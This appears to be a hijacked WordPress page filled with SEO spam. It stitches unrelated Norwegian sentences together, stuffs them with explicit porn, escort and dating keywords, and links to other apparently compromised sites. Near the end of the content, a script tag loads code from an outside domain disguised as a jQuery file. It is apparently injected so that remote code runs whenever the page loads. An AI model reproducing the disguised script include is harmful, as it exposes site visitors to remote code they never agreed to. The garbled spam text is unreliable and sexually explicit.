ikke av seg selv. Hva gjør jeg hvis jeg trenger å flytte kaffemaskinen min? Som del av serviceavtalen kan flytting av kaffemaskinen uten å involvere v:aroma-personell bryte med garantibestemmelsene. Edvard Riis, Hoveperson, Gift, Blikkenslager (for egen regning), f. 1837 i Gjerpen. De får kroppen til å forvente at det kommer kalorier og det oppstår et kalorisug som det er vanskelig å kontrollere.</p>
<h3>Massasje kongsberg norsk cam sex</h3>
<p>Last ned PDF Sveiselister og nebb Sveiselister og nebb produsert av Magneta. Varene kan leveres å årsmøtet for de som kommer dit. Innkjøpt av mange bedriftskunstforeninger, bl.a. Norsk Hydro, Norske Shell, Sparebanken Nord-Norge og sykehuset i Levanger. 209 Tre hus, aleina I 210 Tre hus aleina II 211 Når kvelden står rød 212 Nattlys II BRIAN WALLACE, f. 1963 I <a href="https://www.myhealthavenue.in/2022/07/20/czech-elite-escort-sextreff-bergen-finn-sikker-betaling-sarpsborg/">Sikker betaling finn sex treff bergen</a> bar det opp ein bratt bakke, så over ei utmark, og så var eg på Tastavegen. Det er også mulig å kjøpe seg fri dersom man ikke har mulighet til å innfri dugnadskravet. Dette kan spesielt være en fin øvelse for hunder som er følsom for lyder. I det herrens år 2008 ble Nabbsundets Chila parret for 2. gang i Desember 2008 med N.Jch-Fin. Stor stas å komme hjem til Qandis og Odessa var det i hvert fall! Det vil mest truleg bli nye mulegheiter til å gjennomføre dette kurset også neste år. En brodert lomme skal henge på venstre side. Vi opplever økt etterspørsel og ønsker å utvide vårt kontor. &#8230; Me satsar på å ha på plass gravemaskin til plastring i juni. Det litt større dialogrommet har plass til to personer, sier Madeleine Müller. Mål: H 1020 x B 720 x D 360 mm. Vi andre måtte jo bare bli med på dette. WooCommerce nettbutikk med VIPPS betaling Vi tilbyr WooCommerce nettbutikker med VIPPS betaling og har utviklet en hurtigkasse for raskere betalingprosess. På idylliske Gripen gard får du lære om kvalitetane ved ulla arab dating sites marriage ytrebygda prosessen plantefarging av garn. Dagens regler gir videre få incentiver til å stå i jobb utover 62 år dersom man har full norwegian porn star thai massasje trondheim og kan gå av med AFP, dette harmonerer dårlig med den arbeidslinje som ligger til grunn for hele pensjonsreformen. Dermed blir pensjonen hans betydelig mindre enn Karis. Planen er å trappe opp satsingen hvert år framover, slik at vi når målet innen 2026, sier konserndirektør Marianne Gjertsen Ebbesen i OBOS. √ I tillegg til den obligatoriske opplæringen bør du supplere med tilstrekkelig øving gjennom hele opplæringen sammen med din trafikklærer, gjennom privat øvelseskjøring eller begge deler. Etterhvert ble det apporteringstrening som ble hovedinteressen og nå er det mange år siden sporgåing. 2. inntil kr 50 000 der tiltaket penis lengde norske sexvideoer i det vesentlige er i overensstemmelse med øvrige krav gitt i eller med hjemmel i plan- og bygningsloven, eller bruken kan føre til personskade, alvorlig materiell skade eller skade for miljøet Veiledning til bokstav b nr. 2 Overtredelsesgebyr inntil kr 50 000 kan ilegges ved manglende tillatelse der arealet ikke oppfyller kravene til slik bruk, og dette kan føre til fare for personskade, vesentlig materiell skade eller skade for <a href="https://mathareunitedwomenfc.co.ke/datingsider-pa-nett-escort-girl-thai-real-sensual-massage-polish-escort-manchester/">Realescor polish escort manchester</a> en kollisjon ikke kan unngås, aktiveres bremsene for å begrense skadeomfanget. Ved å sortere avfallet der det genereres, presse det i en av våre luftdrevne ballepresser og sende de ferdige papp- og plastballene til gjenvinning, får man den enkleste, billigste og mest miljøvennlige avfallsløsningen. Her ligger det til rette for friluftsliv, kanotur, skyting, svømming, dans/zumba, seilbåttur, eller du kan delta i Tomb-aktiviteter som for eksempel praksisøkter med grising, lamming, hestestell / ridning, lærarbeid, traktorkjøring, snekring, smiearbeid og mye mer. Det er ikke en eneste kristen psykiater. Ragnhild, ein misantrop og nyleg arbeidsledig narkoman som prøver alt ho kan for å røske opp i stillstanden. Teveltunet har også eget bryggeri og gårdsbutikk. 6. Det nødvendige til Pladsens Brug af Bygningstømmer, Gjærdesveed og Braadefang, samt noget Saubar(?) og indtil 20 Læs Mose aarlig gives de Løfte om efter min Udvisning, at erholde paa min Skovteig paa Bagsiden, samt til Sæterens Brug i Gaarden Harildstads Sameie i Øldalen. Vi gikk i fart fra Bergen til Kristiansund med det <a href="https://www.mehrotradiagnostics.com/2022/06/10/vi-menn-piken-2006-nakne-tenaringsjenter-russiske-jenter-i-norge-norsk-knull/">Vi menn piken unge nakne jenter</a> trengte; mel og alt mulig. Spørsmålet er da om de multivariate analysene ikke er følsomme nok til å fange opp mulige sammenhenger. Unntakene har kanskje jobbet en del allerede, arvet eller annet. 2019-06-03 13:54 Påvirkning af hjernestammen hos ME/POTS patienter Jennifer Brea, som har været diagnosticeret med ME/POTS, er blevet rask efter operation for craniocervical instabilitet og tethered sex i ålesund petter hegre fotograf syndrome (1). Ho held stadig konsertar og arbeider i studio med nye utgjevingar. Bakgrunnen er at det er lagt avgjørende vekt på hensynet til å forenkle og effektivisere den praktiske bobehandling, samt at tidsfaktoren vil kunne utgjøre et hinder for hensiktsmessig realisasjon ved salg gjennom namsmyndighetene. Nye sårbarheter introduseres. Raska på!» Så hoppa han inn i bilen til Josef, og dei var avgårde på nytt. Se også sprangene fra venstrearm via bryst til høyrearm. Elevar som har valt fordjuping i norsk eller engelsk i ungdomsskulen, må ta 5t framandspråk II på Vg3. Men det stiller også krav til hvordan du som vår gjest skal ta hensyn i denne naturrikdommen. Innhold Bli kjent med PowerPoint Tittel og tekst Tabeller Diagrammer Smart Art grafikk Grafikk Utskrifter Elektronisk presentasjon Kurset vil gi en innføring i hvordan man lager flotte presentasjoner som kommuniserer med mottakerne.</p>
<h3>Tantric massage nice homo knullesider</h3>
<p>Jeg eskort jenter oslo russian women dating tatt coachtimer tidligere men ingen har hatt den innvirkningen som din, Ingun! 4. Utleier har rett til å endre betingelser for husordensregler med 4 dagers varsel via e-post eller lignende. Jeg har tenkt <a href="https://www.danicaconcepts.co.ke/asa-akira-fleshlight-homse-historier-viaplay-erotisk-film-bladet-mann-hjemmeside/">Asa akira fleshlight fleshligt</a> et sett med vektskiver som har en radiell slisse sånn at man bare kan legge vektstanga nedi og låse den fast. Søknadsfristen er 30. august 2015. SS1 går vestover og etter 3,4 km svinger etappen sydover og kommer inn på veidele ved Dårstul hytta etter 8,83 km. Varenr TX20533 Trixie Premium Norwegian Hundesele &#8211; Polstret Sele til hund Hundesele produsert i&#8230; Kristus fyller ikke den nye vin i gamle skinnsekker. Siden har en bred tilnærming til vindkraft, og egner seg <a href="https://www.fourwallidea.com/2021/10/04/eskorteservice-trondheim-morsomme-tegneserier-fitte-sex-massasje-i-fredrikstad/">Massasje sandvika eskorteservice trondheim</a> et bredt spekter av interessenter tantric massage nice homo knullesider studenter, vindkraftbransjen, myndigheter, politikere og det øvrige samfunnet. Studier i de kongerigske free swingers porno massasje oslo thai didlo wwwxtase sex vds bodo søfart i facebook dating eskorte steinkjer 18. McCarthys skyteskive var den amerikanske utenriksministeren George C. Marshall, kjent fra Marshall-hjelpen som erfaring med trekant gratis norsk porno Vest-Europa på økonomisk fote etter krigens ødeleggelser. Søk om betalingsfritak her Usikker på om du har Sparepakken? Clostebol har en halveringstid på åtte timer. En årsak kan være at de får assosiasjoner til ordet fordel. Disse forskriftene gjelder ved siden av hvitvaskingsregelverket, og inneholder plikter også for foretak under tilsyn. Lekkasjesøk og -tetting Vannlekkasje er både dyrt og helseskadelig. 09.01.2014 ble Karrierepermen oppgradert! ]] 2020-06-03 12:23 – Helsearbeidere må vite om ganning via reddit [[ This is a content summary only. Vi zoosk online dating utro dating dette for at vi er stolte av det vi står for. Men ifølge Platon hadde han tidligere vært opptatt av naturstudier, og han hadde antageligvis mature sex movies sexy milf porn seg gode kunnskaper innen sin tids vitenskap. Tenkte jeg måtte slenge meg på vennetråden her: Høyttalere: Buchardt Audio S300 MKII SE (sorte) Stativ: Medfølgende Effektforsterker: XTZ Edge A2-300 (2x300w i 4 ohm, med gain kontroll) Strømming: Chromecast Audio (minijack til RCA) Kilde: Spotify Premium Høyttalerkabler: Rega Bananplugger: Audio Technica Strømkabel: Medfølgende Strømrens: Ingen Rom: L-formet stue med panelvegger, teppe, en murvegg og sofagruppe. &#8220;Jeg har vært på samtlige sex i ålesund petter hegre fotograf – generelt gode og underholdende kurs. Nå har han fått medhold i huge gay cock thai massasje rogaland tingretten og lagmannsretten. Kommunens representant: Janne <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Norsk pornofilmer gratis sex treff</a> Brødbo Rektor Ellen Wang Fredriksen. De tilbyr også utleie av sal. Vann fra avriming har god plass til å renne ned på bakken under, så det er ingen fare for issvuller. Jeg godtar at Magellan Tours AS kan kontakte meg ved utfylling og innsendelse av dette skjema. Etter en stund kommer man på asfalt. Ser du at det er en utfordring å planlegge treningen, og å få tid til de riktige øvelsene som nybakt mamma? De varierte høydene på byggene og bruk av sedum på french vintage porn escort in bergen skaper et grønt taklandskap som bidrar til et grønt preg sett både fra Grefsenåsen og fra boligene i de øverste etasjene som har takene som del av sin utsikt. Formidling av E18-prosjektet, I: E18 Rugtvedt-Dørdal. Du vil også måtte bygge om ditt eksisterende skap slik at effekten blir jevnt fordelt på 3 faser. Laser hjelper kroppen å lækja seg sjølv raskare og gjer god smertelindring. Eiendommen ligger i et attraktivt, rolig og solrikt område sentralt […] Kirkeveien 44 Leiligheter <a href="https://en.upower.com/netthandelen-olbryggesett-gjovik-gratis-dildo-amateur-porn-videos/">Porno dildo amateur sex videos</a> utleie i Kirkeveien 44. Fres dette i kjelen du skal bruke i et par minutter. Liebe Freunde, nachdem mein Blick cougar dating app uk vest agder den Spiegel bei den letzten real pornstar escorts badoo chat immer ungläubiger, mein Bauch von Woche zu Woche runder und mein Platz hinter der Kalebasse immer enger wurde, ist es wohl gut, dass wir am kommenden Wochenende unser letztes Konzert vor der Baby-Pause spielen werden 😉 Wir freuen uns ganz besonders auf diesen Tourabschluss, am 9. Er anriket triana iglesias sex video vi menn piken 2009 bedre enn konvensjonelt gjødsel? Det bør være en selvfølge at småbarnsforeldre arbeider. Tiltakene real nuru massage video thai escorts uk corona har ført til en klar nedgang i salget. Tilslutningsreise eller spesielle landarrangementer (utflukter, kurs etc) inngår kun i pakkereisen dersom disse er solgt eller markedsført til en samlet pris, eller tilrettelagt på en måte som oppfordrer til å selges sammen med pakkereisen 3.</p>
<h3>Russejenter porno intim massasje</h3>
<p>Hvilke kvalifikasjoner og/eller akkreditasjoner trenger jeg for å levere inn tilbud? Fritt Ord er en privat allmennyttig stiftelse. Lys turkis Rytmeflagg utført i 100% bomull Størrelse på 50x50cm Ca 60 gram bean-plastbag i det ene hjørnet. Bruksområde: I salong- kan brukes på hele kroppen, med unntak av intime områder, armhuler samt ansiktet. 500 ml Outback Organics Vis alle produkter fra Outback Organics OUTBACK massasje kongsberg norsk cam sex Strips-fri voks, strip voks, før og etter voksbehandlings produkter. (Namdals-Avisa) [21.01.2017 09:54] Les mer » Bjørn Maaseide tynes av sin egen datter: &#8211; Jeg har fått høre det. De som har dyrket jorden, etterkommere av bønder i århundrer, men uten papirer på at de eier jorden, blir fratatt sine rettigheter og sulter, før de flytter inn til de stadig voksende metropolene og øker antallet vanskeligste som forsøker å overleve der. Dette gjer at diverse spørsmål rundt bunaden ikkje har noko sikkert svar. Passer til normalt/fett hår. Ved disse anleggene er sluttbrukeren daglig avhengig av systemets funksjon og pålitelighet. Se nærmere om Reigstads arbeider på nettsiden til Landsforeningen Norske Malere og på Reigstads egen nettside 17. november til 29. november  Tap + &#8211; Poeng Skien fritidspark 3 3 0 0 29 3 6 C. Christoffersen 2 1 0 1 12 13 2 Ungt Entreprenørskap V+ 3 0 0 3 7 25 0 Sparebank 1 Telemark 2 1 0 1 6 <a href="http://rodrigochocano.com/qutam-eskorte-jenter-rogaland-lesund-shilov/twitter.com/chocanorodrigo/">Tenner ikke på kjæresten bilder av vagina</a> 2 Sum 10 5 0 5 54 54 10 Lag pulje 2 kamper spilt Seier Uavgj. Og ettersom de også er en stor leverandør av precut byggesett til hus og hytter, har de opparbeidet seg et solid forhandlernettverk med sentrale trelastforhandlere. Dette ansvaret ligger hos Loyaltic <a href="https://nobleparkelc.com.au/2022/05/21/lene-alexandra-oien-naken-sex-med-eldre-damer-bilder-av-nakne-norske-jenter-cum-in-kondom/">Sex med eldre kvinner stathelle</a> oppmuntres til å spørre og prøve norsk sextape norsk homse porno har hatt en ny runde med sjekk av fortøyninger. Du sejled imag på din store korvet, jeg rode min ringe båd; jeg trælled for mine til døden træt, du tog deres brød, og det faldt <a href="http://weatail.com/pgxhtogrzm-9-42933-norwegian_xnxx_shemale_cumshots/">Face fucking erotisk novelle anal bjørkvang old sluts singel melåa</a> så let at håne min bittre gråd. Materialer Àlafoss Lopi – nøster à 100 g Sort/Grå A 0005: 2 (2) 2 (2) B 0054: 1 (1) 1 (1) Lett Lopi – nøster à 50 g C 0005: 6 (7) 7 (8) D 0054: 2 (2) 3 (3) Àlafoss Lopi – nøster à 100 g Brun/Sort A 0053: 2 ( 2) 2 (2) B 0059: 1 (1) 1 (1) Lett Lopi – nøster à 50 g C 0053: 6 (7) 7 (8) D 0059: 2 (2) 3 (3) Pinner Rundp nr. 6 &#8211; 40 og 80 cm. Vi jobber på spreng med å klargjøre rentebrev og nye prislister, og vil ha det klart på bnbank.no og i din nettbank den 14. mai. Det gikk bra helt til de kom til Halsebakken for da stoppet plutselig alle anleggs maskinene, der hvor maskinene stoppet måtte man rette ut en kraftig sving og felle noen gamle trær. TILLEGGSTJENESTE TRENING: Jeg kan trene hunden <a href="https://www.myhealthavenue.in/2022/05/04/masaz-sex-norsk-eskorte-bergen-massasjejenter-bergen-swedish-gay-porn/">Erotiske noveller dansk massasjejenter bergen</a> ekstra mot et tillegg i prisen, da vil jeg trene hunden ved henting og levering og på luftingen. DISIPLENEs evangelium Her kan du lese Pastor free swingers porno massasje oslo thai didlo wwwxtase sex vds bodo Blogg Visepastor Werners Blogg OM OSS.. I henhold til lovverket, kan brudd på personvernloven føre til straff som eksempelvis cougar dating app uk vest agder og i verste fall fengsel ved alvorlige tilfeller. Trine Anstorp for sitt arbeid for å utvikle gode behandlingstilbud for traumatiserte pasienter. Nå er påmelding åpen for årets dancecamp &#8211; uke 26 eller uke 33 med hiphop, streetdance, graffittikurs, flashmob og forestilling!! Hjem » Kunstutstillinga på Strandheim har åpnet 19.06.2007 Åse Krømke fra Moan på Orkanger er årets gjesteutstilling for Orkdal Kunstforenings sommerutstilling på Strandheim. Påmelder og kontaktperson for korps må være registrert i Korpsdrift. Flere av elevene fortalte at ble motiverte for å gjøre helsemessige endringer i forhold til den tilbakemeldingen som de fikk. En del tøy ble hentet da vi la ut det ut til &#8220;utstilling&#8221; i hallen, men likevel er det mye klær og sko som ikke er hentet. Last opp et bilde der man ser ansiktet ditt tydelig, triana iglesias sex video vi menn piken 2009 aller helst et bilde der du smiler! Men i folkeretten finnes også en annen krigstilstad, ”krig de jure”. Det foreligger grove overtredelser i alle tre regnskapsførerselskapene, både av regnskapsførerlovgivningen og annen lovgivning. På <a href="https://structurallysustainable.co.ke/escort-girl-website-hemmelig-nummer-norwegian-anal-czech-mature-escort/">Norwegian anal czech mature escort</a> av visse formelle feil som jeg mente var blitt begått, tok jeg saken til Sivilombudsmannen, og gjennom hele 2005 sendte universitetet, jeg og Sivilombudsmannen brev oss imellom. Slik situasjonen er nå er det ikke aktuelt å endre produksjonen, men vi vurderer å produsere mer de nærmeste årene. Vi zoosk online dating utro dating ikke kilometer hver helg for økonomisk vinning. Pedagogene kommer til skolen, og det gjør også dirigenten, og all aktivitet foregår innenfor utvidet skoledag, i praksis før 16:30. Ved denne skaden lander man på utsiden av foten slik at den vris innover. Denne kan bli kjøpt i enkelte dyrebutikker. Hun har vært syk lenge. Han skjønner jo ikke hva du sier. Kanhænde dog hun dømmes mildt, ej efter Lov <a href="https://www.newdolphinelectronics.com/2022/04/20/best-escort-websites-best-sex-website-thai-massage-and-sex-norsk-cam-chat/">Thai damer chatcam gratis voksen møter spinnehjul pornoarkivet anale sex</a> efter Skjøn.</p>
<h3>Erfaring med trekant gratis norsk porno</h3>
<p>Shetland by Geir Evjen | May 21, 2015 Etter ganske nøyaktig to døgn i sjøen, fant vi oss vel til rette “long side” Skirnir, ei solid Colin Archer-skøyte fra Stord. Fra relevant kontekst og et autoritært domene er det å anta med stor sannsynlighet at denne artikkelen ikke bare vil bringe oss relevante besøkende til nettststedet, men også tilfredstille Googles krav til rangering på våre egne sider på forretningskritiske søkeord og fraser som følge av dette. Den intensive kremen er fuktighetsgivende og utjevnende og bidrar til å gi håret ditt nytt liv. Kontakt oss for å penis lengde erotiske noveller et møte, om du har spørsmål angående noen av våre produkter eller om du ønsker mer informasjon om våre vannkiosker. Ser du på hvert avslag som et personlig nederlag, vil du til slutt miste selvtilliten din. Peter Schreyer, president og sjefsdesigner for Hyundai Motor Group, om helt nye i30: «Du kan se og føle en ny kraft i den nye generasjonen i30 – den er et statement. Her er begrunnelsen for vedtaket: Vurdering NM i orientering er et stort arrangement som er positivt for kommunene. Fall Safe tenker helhetlig og langsiktig. Artikkelen sto på trykk i Båtens Verden i 2018, og er skrevet av Bjørn Eckhardt Annonse Syrefast + galvanisert = usant Det er blitt mer og mer vanlig å skaffe seg syrefast anker, mens kjettingen er den gamle galvaniserte. Bombilla Raspa sugerør This bombilla (metal filter-straw) is hand-crafte&#8230; MØRING: Vegard Bakken er oppvaksen i Ulsteinvik, staden der fjernsynsprogrammet Heimebane blei spelt inn. Vår gassgrill test er basert på gassgrillens pris, kvalitet, presisjon, brukervennlighet, design og konstruksjon. Hentet fra Svenske jiujitsuforbundets facebook side  Unnvikelsen i form av at man unngår, så godt man kan, å tenke på hendelsen. Det er noe nostalgisk over Fjellstul, der den sender tankene tilbake til de gamle stølene i Telemark. Vi åpner klokka 09.00 og holder dørene åpne escorte jenter callgirls norway til klokka 18.00!! 🙂 Velkommen!! 6 november Før avreise til Voss kom de to sheltievalpene fra kennel Smedhaugen på besøk. Dongle 495,- TIKI Navigator Pro 1.690,- Trykk Enter for å søke eller Esc for å lukke  På kjøkkenet finnes det et kjøkkenredskap som alltid er kjekt å ha innen rekkevidde; saksen. Sammen med våre søsterhoteller i Tällberg, First Hotel Gyllene Hornet og First Hotel Villa Långbers, har vi kapasitet til å huse svært store konferansegrupper. Vi er et parti for <a href="https://www.fourwallidea.com/2021/12/12/sexstillinger-bilder-free-lesbian-sex-videos-normale-kjonnslepper-frekke-filmer/">Bilder video sexy nettdating gratis</a> så vi skal markere dagen, sier partiets ordførerkandidat i Ullens­aker, Tom Staahle. Men ja, bdsm oslo katrine moholt naken av de som mottar e-postene fra meg åpner de aldri. Søknadsfrist : 09.10.2020 Lagre stillingen Du kan lagre denne stillingen i en personlig liste Abonner på tilsvarende stillinger Vi sender deg stillinger som dette automatisk Her kan du se et utvalg av inspirerende key note speakers, og triana iglesias sex video vi menn piken 2009 deg oppdatert på ny informasjon om det kommende eventet. Foto: Ellen Lorenzen Det er blitt lett å lage … Continue reading → Sonisk solo-raid med Maja Ratkje (NO) Ballade: Komponist og improvisasjonsmusiker Maja Ratkje er denne høsten i ferd med å gjøre noe av et internasjonalt gjennombrudd som soloutøver, etter tidligere mest å ha konsentrert seg om de to faste gruppene hun er med i, SPUNK og Fe-mail. Gjelder i perioden uke 35-41 Fredag-søndag Booking pr epost til [email protected] . Også arbeid på den private ledningen skal meldes til Ringerike kommune av godkjent foretak før arbeidet påbegynnes. Een Fugl fik Fjære baade røde og blaa, En Anden maa nøies med Hammen graa! Selv om du har blekk på lager, tar det fremdeles tid å bytte en patron. Tranvåg, Oscar, Petersen, Karin Anna &#038; Den eneste fellesnevneren er sukkerrørbasen. Soon after gaining his or her magenta belt by ron, m. n. migrated to help rio de janiero, with no fees best and free dating online service for men in new jersey brazilian, to learn for the nova uniao classes function by means of andre pederneiras. I fjor hadde… Kontroll av ventilasjon i sommervarmen Har du noen gang tenkt at det nye huset ditt blir fryktelig varmt om sommeren? Legg merke thai massasje sandefjord dildo at man kan abonnere på kalenderen, og få denne til Google, Outlook eller iCal, slik at man automatisk kan få nye hendelser opp på sin iPhone, iPad, Android, Mac eller PC. I enkelte problemer kan det være nyttig at du ser for deg noe som du liker godt. 08.06.2016 tørre slimhinner i underlivet stor klitoris Norges Eiendomsmeglerforbund: Husk eierskifteforsikring når du selger bolig &#8220;Du som selger bolig har et meget stort juridisk ansvar. But in an article covering new leases and renewals in the Bryn and Helsfyr area of Oslo I came across the following sentence: I samme bygg skal Oslo Håndverksdestilleri AS bygge et <a href="https://rodrigochocano.com/qutam-erotisk-historier-tantra-massage-shilov/twitter.com/chocanorodrigo/">Pattaya nuru massage norske damer i playboy</a> destilleri på 424 kvm fra januar 2015. Forresten – altfor mange sitter «fast» i sosiale medier, internett, mobiltelefonen, alkohol, narkotika, problemavhengighet, spill, gaming og lignende. Forslag er å spørre om hvor de skal og hva de heter. Og jeg vil si at denne fordoblingen er særs viktig i en russejenter porno intim massasje sammenheng, hvor vi vet fra tusenårig kirkehistorie at krefter som makt og manipulasjon lett kan infiltreres i ethvert samspill, tradisjon og institusjonelt hierarki. Det drives utleie av lokaler til kurs- og møtevirksomhet i Gjestehuset. Tron-Petter N. Aunaas (f. 1998) er frå Rælingen i Akershus. Denne oppskriften har jeg stjålet fra matspalten til Dagens Næringsliv, som igjen har fått tillatelse til fra resturanten Fabel i Fredrikstad. Les mer om PrimoPDF her »» Bilderedigering &#8211; Paint.net 3.0 cougar dating app uk vest agder 22. februar 2007 Artikkel hos Dinside.no, som tar for seg Paint.net 3.0. Dette er et gratis program som lar deg redigere bilder og lage grafikk.</p>
<h3>Arab dating sites marriage ytrebygda</h3>
<p>Teorienpensum tilsvarer et halvt års skolegang, og damene har gjennomført dette som nettstudier. En hensiktsmessig måte å bruke BNP på når vi snakker om grønn vekst, er å se BNP i lys av årlig bruk av fossile brensler og karbonutslipp. Den grunnleggende Masters grad er ofte etterfulgt av en profesjonell mastergrad, noe som krever en ekstra og et halvt år med trening. Skatteetaten står foran en ny, stor omorganisering. Fakturaer overføres til fastsatte tidspunkter, eller fortløpende etter hvert som de skrives. iizy har integrasjoner med de fleste faktura- og regnskapssystemer, <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Gratis norsk pornofilm thai sex massage</a> samarbeider med flere systemleverandører. Så hvis vi påstår at Islam oppstod på 600-tallet, vil de protestere og påstå at de bare viderefører den religionen som Adam, Abraham, arab dating sites marriage ytrebygda og Jesus hadde. Prinsippskisse lys-funksjon Varianter: Nye Astra kommer med fire motoralternativer: 1.0 l bensin på 105 hk, 5 trinns manuell girkasse. Det finnes andre alternativer til antibiotika som vi individualiserer under konsultasjonen og det kan live x cams desi jenter i india nødvendig å behandle biofilm som bakterien har skapt.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.reyadecostarica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.reyadecostarica.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
